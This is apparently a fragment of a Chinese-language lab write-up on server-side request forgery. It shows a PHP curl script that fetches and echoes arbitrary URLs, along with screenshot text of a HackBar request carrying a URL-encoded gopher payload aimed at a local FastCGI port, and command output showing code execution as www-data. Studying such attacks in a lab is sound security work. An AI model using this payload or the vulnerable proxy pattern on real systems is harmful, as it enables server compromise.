 /*进行curl配置*/
curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
$responseText = curl_exec($curl);
//var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容
echo $responseText;
curl_close($curl);
?>
yContent-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- St1
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.64.129/ssrf.php?url=%67%6F%70%68%65%72%3A%2F%2F%31%32%37%2E%30%2E%30%2E%31%3A%39%30%30%30%2F%5F%
%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
Split URL
%30%31%25%30%34%25%30%34%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5F%53%4F%46%54%57%41%52%45%67%